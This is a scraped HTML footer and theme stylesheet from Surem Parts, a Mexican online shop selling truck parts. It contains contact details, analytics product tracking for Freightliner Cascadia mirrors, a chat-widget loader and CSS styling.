                                        href="https://suremparts.com/content/3-terminos-y-condiciones"
                                        title="Términos y Condiciones"                                >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/1-envios-y-devoluciones"
                                        title="Envios y Devoluciones"                                >
                                    Envios y Devoluciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/6-facturacion"
                                        title="Facturación"                                >
                                    Facturación
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://suremparts.com/mi-cuenta"
                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/datos-personales"
                                                                        >
                                    Identidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/historial-compra"
                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/direcciones"
                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SUREM PARTS</strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Av 8 de Julio # 2166, San Sebastianito, 45601 San Pedro Tlaquepaque, Jal.</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:33-24-66-31-90 /  33-24-66-31-91">33-24-66-31-90 /  33-24-66-31-91</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:ventas@suremparts.com">ventas@suremparts.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>

<style>
.block-iqitcontactpage .part .icon:nth-child(1) {
    display: none;
}
.page-cms #wrapper .container {
    max-width: none;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}
.page-cms #wrapper .page-header {
    display:none;
}
.page-cms #wrapper .breadcrumb{
    margin-bottom: 0px;
}

.header-top .header-btn-w .header-btn > .icon {
    font-size: 2rem;
}

.ps-shoppingcart .cart-products-count-btn {
    line-height: 18px;
    width: 18px;
    height: 18px;
    font-weight: bold;
}

.sticky-desktop-wrapper .ps-shoppingcart .cart-products-count-btn {
    right: -17px;
}

img.image-pagseg {
    width: 31px;
    height: 27px;
    float: left;
    padding-right: 5px;
}

.pagos-seg, .envios-seg, .met-pagos {
    padding: 10px 0;
}

.product-info-row .page-title span {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
   font-size: 30px;
}

a.nav-link.active, .nav-tabs .nav-link:hover{
    color: #ca5058!important;

}

.product-tabs .nav-tabs a.nav-link{
        text-transform: uppercase!important;
}

.product_header_container, .product-additional-info,.nav-tabs {
    border-bottom: none;
    border-top: none;
}

#iqitmegamenu-horizontal .cbp-hrmenu .cbp-links li a:hover {
    color: #fff !important;
}

.cbp-category-title {
    display: none!important;
}

#iqitmegamenu-horizontal .cbp-hrmenu .cbp-links li a {
    font-weight: 600;
}

.cbp-hrmenu li .cbp-hrsub-inner {
    min-height: 346px;
}

a.nav-link.active, .nav-tabs .nav-link:hover {
    color: #f50100 !important;
}


.ps-shoppingcart .cart-products-count-btn {
    line-height: 19px !Important;
    width: 20px !Important;
    height: 20px !Important;
    font-size: 16px !Important;
    font-weight: bold;
    font-family: 'Titillium Web', sans-serif;
}

.btn-primary:not(.btn-iconic) i, .btn-secondary:not(.btn-iconic) i {
    margin-right: .5em;
    display: none !Important;
content: "f07a";
}

.btn-primary {
    background: #f50100;
    color: #fff;
    border: none 1px;
    font-weight: 700;
    text-transform: uppercase;
}

</style>

<style>

#cms section {
    padding-top: 0px;
}

#cms  .breadcrumb{
display:none!important;
}

#desktop-header.stuck-header, #iqitmegamenu-wrapper.stuck-menu {
    box-shadow: 0px -2px 11px 0px rgba(61, 57, 57, 0.55);
}
#index #wrapper {
    padding-bottom: 0;
}
body#checkout section.checkout-step .payment-options .payment-option label {
    display: inline-block;
}
 </style>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var MBG = GoogleAnalyticEnhancedECommerce;
            MBG.setCurrency('MXN');
            MBG.add({"id":"3040","name":"concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3040-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html","price":"$828.58"},'',true);MBG.add({"id":"3039","name":"concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3039-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html","price":"$828.58"},'',true);MBG.add({"id":"1839","name":"concha-espejo-freightliner-cascadia-2008-2018-negra-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1839-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Izquierdo.html","price":"$872.76"},'',true);MBG.add({"id":"2100","name":"concha-espejo-freigthliner-cascadia-2008-2018-negra-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2100-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Derecho.html","price":"$872.76"},'',true);MBG.add({"id":"3026","name":"concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3026-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html","price":"$1,215.24"},'',true);MBG.add({"id":"3025","name":"concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3025-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html","price":"$1,215.24"},'',true);MBG.add({"id":"2127","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-cromado-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2127-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Derecho.html","price":"$1,480.38"},'',true);MBG.add({"id":"2007","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-cromado-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2007-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Izquierdo.html","price":"$1,480.38"},'',true);MBG.add({"id":"1984","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-negro-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1984-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Negro-Derecho.html","price":"$1,369.90"},'',true);MBG.add({"id":"1998","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-negro-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1998-espejo-de-cofre-fr-cascadia-08-18-manual-negro-izquierdo.html","price":"$1,369.90"},'',true);MBG.add({"id":"2129","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-cromado-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2129-espejo-lateral-fr-cascadia-2008-2018-electrico-cromado-derecho.html","price":"$5,579.04"},'',true);MBG.add({"id":"2128","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-cromado-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2128-friendly-url-autogeneration-failed.html","price":"$5,579.04"},'',true);MBG.add({"id":"1967","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-negro-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1967-Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.html","price":"$4,827.80"},'',true);MBG.add({"id":"2094","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-negro-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2094-Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.html","price":"$4,827.80"},'',true);MBG.add({"id":"2169","name":"repuesto-de-espejo-cofre-freightliner-cascadia-2008-2018-izquierdo-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2169-repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.html","price":"$817.52"},'',true);MBG.add({"id":"848","name":"repuesto-de-espejo-luna-freightliner-cascadia-2008-2018-c-desempanante-izquierdo-derecho","category":"freightliner-cascadia-espejo","brand":"surem-tw","variant":false,"type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F848-Concha-De-Espejo-Cascadia-Freightliner-Cromada-2008-A-2018-Derecho.html","price":"$1,104.76"},'',true);MBG.add({"id":"1019","name":"repuesto-espejo-concavo-freightliner-cascadia-2008-2018-con-desempanante-izquierdo-derecho","category":"freightliner-cascadia-espejo","brand":"surem-tw","variant":false,"type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1019-repuesto-de-concavo-lateral-cascadia-con-desempa-c3-b1ante.html","price":"$1,215.24"},'',true);MBG.addProductClick({"id":"3040","name":"concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3040-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html","price":"$828.58"});MBG.addProductClick({"id":"3039","name":"concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3039-concha-de-espejo-cofre-freightliner-cascadia-2008-2018-negro-izquierdo.html","price":"$828.58"});MBG.addProductClick({"id":"1839","name":"concha-espejo-freightliner-cascadia-2008-2018-negra-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1839-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Izquierdo.html","price":"$872.76"});MBG.addProductClick({"id":"2100","name":"concha-espejo-freigthliner-cascadia-2008-2018-negra-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2100-Concha-Espejo-Cascadia-Freigthliner-2008-2018-Negra-Derecho.html","price":"$872.76"});MBG.addProductClick({"id":"3026","name":"concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3026-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html","price":"$1,215.24"});MBG.addProductClick({"id":"3025","name":"concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F3025-concha-espejo-lateral-freightliner-cascadia-2008-2018-cromada-izquierdo.html","price":"$1,215.24"});MBG.addProductClick({"id":"2127","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-cromado-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2127-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Derecho.html","price":"$1,480.38"});MBG.addProductClick({"id":"2007","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-cromado-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2007-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Cromado-Izquierdo.html","price":"$1,480.38"});MBG.addProductClick({"id":"1984","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-negro-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1984-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Negro-Derecho.html","price":"$1,369.90"});MBG.addProductClick({"id":"1998","name":"espejo-de-cofre-freightliner-cascadia-2008-2018-manual-negro-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1998-espejo-de-cofre-fr-cascadia-08-18-manual-negro-izquierdo.html","price":"$1,369.90"});MBG.addProductClick({"id":"2129","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-cromado-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2129-espejo-lateral-fr-cascadia-2008-2018-electrico-cromado-derecho.html","price":"$5,579.04"});MBG.addProductClick({"id":"2128","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-cromado-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2128-friendly-url-autogeneration-failed.html","price":"$5,579.04"});MBG.addProductClick({"id":"1967","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-negro-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1967-Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.html","price":"$4,827.80"});MBG.addProductClick({"id":"2094","name":"espejo-lateral-freightliner-cascadia-2008-2018-electrico-negro-izquierdo","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2094-Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.html","price":"$4,827.80"});MBG.addProductClick({"id":"2169","name":"repuesto-de-espejo-cofre-freightliner-cascadia-2008-2018-izquierdo-derecho","category":"freightliner-cascadia-espejo","brand":"","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F2169-repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.html","price":"$817.52"});MBG.addProductClick({"id":"848","name":"repuesto-de-espejo-luna-freightliner-cascadia-2008-2018-c-desempanante-izquierdo-derecho","category":"freightliner-cascadia-espejo","brand":"surem-tw","variant":false,"type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F848-Concha-De-Espejo-Cascadia-Freightliner-Cromada-2008-A-2018-Derecho.html","price":"$1,104.76"});MBG.addProductClick({"id":"1019","name":"repuesto-espejo-concavo-freightliner-cascadia-2008-2018-con-desempanante-izquierdo-derecho","category":"freightliner-cascadia-espejo","brand":"surem-tw","variant":false,"type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fsuremparts.com%2Ffreightliner-cascadia-espejo%2F1019-repuesto-de-concavo-lateral-cascadia-con-desempa-c3-b1ante.html","price":"$1,215.24"});
        });
    </script>
    
<!--Start of tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();


(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/62f2923b54f06e12d88dc39b/1ga1omek9";
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of tawk.to Script-->

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/pagos_color_33.png" class="img-fluid" alt="Métodos de Pago"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <h4 class="p1"><span class="s1" style="color: #ffffff;">© Copyright 2023 Surem Parts</span><span></span></h4>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/Suremparts/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/suremparts/?hl=es-la" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCo-w8FMuPX3BcLT3Fq04UyA/featured" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://suremparts.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/ph_simpleblog/js/ph_simpleblog.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/contentbox/content//surem_kd.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/karakaroa//views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitreviews/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://suremparts.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 21510
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ body { background: #fff; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1380px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000; } a:hover:not(.nav-link):not(.btn) { color: #777; } .pagination .page-list li:hover { border-color: #777; } .pagination .page-list li.current { border-color: #777; } .pagination .page-list li.current a { color: #777; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.14286rem; padding-bottom: 1.14286rem; } #mobile-header .m-nav-btn { color: #e02120; } #mobile-header .m-nav-btn:hover { color: #000; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Titillium Web', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(158, 146, 146, 0.15); } #blockcart-content .cart-products > li, #blockcart-content .cart-subtotals { border-color: #5e5e5e; } #blockcart-content .cart-products::-webkit-scrollbar-thumb { background-color: #5e5e5e; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #fff; color: #000; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background: #dedede; color: #2e2e2e; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #f50100; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus { background: #333; color: #fff; } #wrapper .breadcrumb { background: #e6e6e6; padding-top: 0.85714rem; padding-bottom: 0.85714rem; padding-left: 0.71429rem; padding-right: 0.71429rem; margin-top: -3.57143rem; margin-bottom: 3.57143rem; font-size: 0.78571rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #757575; } #wrapper .breadcrumb a { color: #757575; } /*** Text fields ***/ .form-control { background-color: #fff; color: #000; border: solid 1px #e3e3e3; } .custom-select2 { background-color: #fff; } .custom-select2:after { color: #000; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #000; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #000; } .form-control::-webkit-input-placeholder { color: #000; } .form-control::-moz-placeholder { color: #000; } .form-control:-ms-input-placeholder { color: #000; } .form-control:-moz-placeholder { color: #000; } .form-control:focus { color: #000; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #e02120; } .custom-radio input[type=radio]:checked + span { background-color: #e02120; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #f2f2f2; color: #e02120; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: none 20px #c814e6; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #050505!important; border-bottom: none 20px #c814e6; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(5, 5, 5, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before { border-top-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(0, 0, 0, 0.75); } .modal-content { background: #fff; border: solid 1px rgba(0, 0, 0, 0.76); } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #f50100; color: #fff; border: none 1px; } .product-price { color: #e02120; } .iqit-review-star { color: #ebd300; } .product-flags .product-flag { font-size: 0.85714rem; letter-spacing: 0.07143rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .product-flags .discount, .product-flags .on-sale { background: #e02120; color: #fff; } .product-flags .new { background: #e02120; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #e02120; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #f90; color: #fff7f7; } #page-preloader { background: #000; } #back-to-top { background: #f50100; color: #000; } #back-to-top:hover { background: #fff; color: #000; } ::-webkit-scrollbar { -webkit-appearance: none; width: 7px; } ::-webkit-scrollbar-thumb { background: #e02120; } ::-webkit-scrollbar-track { background: #000; } body { scrollbar-face-color: #e02120; scrollbar-track-color: #000; } #header { background: #fff; border-top: none 1px; border-bottom: none 1px #e3e3e3; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #fff; border-bottom: none 1px #e3e3e3; } #header .header-nav { color: #fff; background: #fff; border-bottom: solid 1px #fff; padding-top: 0.35714rem; padding-bottom: 0.35714rem; font-size: 0.85714rem; display: none !important; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #fff; } #header .header-nav .social-links._topbar { font-size: 2.64286rem; } #header .header-nav .social-links._topbar a:not(:hover) { color: #fff !important; } .header-top { padding-top: 0.42857rem; padding-bottom: 0.42857rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #ff0303; } .header-top .form-search-control { background: #0d0d0d; color: #fff; border: solid 2px #ff0100; } .header-top input.form-search-control::-webkit-input-placeholder { color: #fff; } .header-top input.form-search-control:-moz-placeholder { color: #fff; } .header-top input.form-search-control:-ms-input-placeholder { color: #fff; } .header-top input.form-search-control:-moz-placeholder { color: #fff; } .header-top .search-btn { color: #fff; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.71429rem; display: block; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.35714rem; padding-bottom: 0.35714rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #030303; } .cart-products-count-btn { background: #e02120; color: #f00; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 58%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 20px #e02120; border-right: none 3px #38b82c; border-bottom: none 20px #e02120; border-left: none 3px #350fcc; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.57143rem; max-width: 14.28571rem; color: #fff; padding-left: 1.42857rem; padding-right: 1.42857rem; border-left: solid 1px #000; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.21429rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.57143rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #0d0c0d; color: #0d0d0d; } .cbp-horizontal .cbp-tab-title { font-size: 1.21429rem; font-style: normal; font-weight: bold; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #000af5; color: #4ad932; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.57143rem; max-height: 1.57143rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } .cbp-horizontal .cbp-submenu-aindicator { display: none; } @media (max-width: 1300px) { .cbp-horizontal 